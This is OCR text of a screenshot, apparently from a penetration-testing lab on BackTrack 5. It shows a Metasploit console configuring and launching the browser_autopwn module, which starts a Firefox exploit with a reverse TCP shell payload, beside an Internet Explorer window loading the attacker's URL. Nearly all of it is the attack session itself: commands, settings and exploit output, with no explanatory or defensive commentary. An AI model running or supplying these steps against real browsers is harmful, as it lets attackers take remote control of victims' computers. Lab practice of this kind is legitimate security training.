 Terminal
File Edit View Terminal Help
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:19224 errors:0 dropped:0 overruns:0 frame:0
TX packets:19224 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3802265 (3.8 MB) TX bytes:3802265 (3.8 MB)
msf auxiliary(browser_autopwn) > set LHOST 192.168.2.6
LHOST => 192.168.2.6
msf auxiliary(browser_autopwn) > set SRVPORT 8080
SRVPORT => 8080
msf auxiliary(browser_autopwn) > set URIPATH /
URIPATH => /
msf auxiliary(browser_autopwn) > exploit
[*] Auxiliary module execution completed
msf auxiliary(browser_autopwn) >
[*] Starting exploit modules on host 192.168.2.6...
[*] ---
[*] Starting exploit multi/browser/firefox_escape_retval with payload generic/sh
ell_reverse_tcp
[*] Using URL: http://0.0.0.0:8080/Z0nx5VCi7VH
<< back | track 5
Recycle Bin
Adobe
Loading - Windows Internet Explorer
http://192.168.2.6:8080/
Bing
Favorites Suggested Sites Web Slice Gallery
Loading
Page Safety Tools
Done
Internet | Protected Mode: On
100%